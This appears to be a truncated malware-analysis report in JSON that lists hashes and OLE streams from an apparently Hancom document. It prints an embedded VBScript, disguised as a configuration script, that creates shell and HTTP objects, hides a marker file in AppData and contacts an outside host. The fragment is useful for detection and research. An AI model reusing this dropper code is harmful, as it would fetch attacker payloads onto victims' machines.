 "parent_md5": "3fb0cfe3cc84fc9bb54c894e05ebbb92",
"stream_type": "ole",
"stream_size": 3584,
"stream_name": "BIN0001.OLE",
"md5": "aa8a4324fb7806c92e0d527dc0d198fd",
"sha1": "2f41c77664d4c356c4ea718b8f0aeaf5423c66ae",
"sha256": "0378dabd057b1fd6e07e54ee9a9aa68e8338972256059a50bc06e5a7af273b91",
"sha512": "df9027a148bbd8817c122efcf2ec0ff206b70a092979f9bd0a6e236220f3b13a8a87e51e598b4af69872f60ef14578b8a9d18b33cb4ae48195f986b21a691b2c",
"ssdeep": "24:rihx0VVP2dgAw8AoT/ty32J3DMfZQHm1TgyBrpLOifPf:rihxa2ddbVLHW1B9H",
"sub_stream_count": 1,
"ole_type": "package"
}, {
"parent_md5": "aa8a4324fb7806c92e0d527dc0d198fd",
"stream_type": "vbs",
"stream_size": 522,
"stream_name": "Hancom.Configuration.VBS",
"md5": "a9f167786c21b8f539013bcc786292ff",
"sha1": "6e35f4cac6de8be3bac79b53bc93d769dd078e98",
"sha256": "24276641276e60fcfce2307260fb425656dcf8d1ef6367fdd80a5cba88ed5962",
"sha512": "64c916fe386e2ed8d9f01bea999934f1484b1b5baa95f00a4e1499d3e8a70cfeb4b445a24c3f2deab96a4c9eef94b1cc5ffa6bd601ae49f4efa3829886bafa4e",
"ssdeep": "12:9vWdw7wjAoh3l/tK1H/mHy2RP3mUMuKfoUnAbHHGiKf0ug/6VLl1TF:9Aw8AoT/ty32J3DMfZQHm1TgyBrF",
"txt": "On Error Resume Next\r\nWScript.sleep 1000\r\nset ws = CreateObject(\"WScript.Shell\")\r\nset fso =
CreateObject(\"Scripting.FileSystemObject\")\r\nset ox = CreateObject(\"MSXML2.ServerXMLHTTP.6.0\")\r\nch_fname =
ws.expandenvironmentstrings(\"%appdata%\") & \"\\Microsoft\\Amazon.xml\"\r\nif fso.FileExists(ch_fname) = false then\r\n\tset tf =
fso.CreateTextFile(ch_fname, true)\r\n\twith ox\r\n\t\t.open \"GET\", \"http://xeoskin.co.kr/wp/wp-includes/SimplePie/Net/cross.php?op=1\",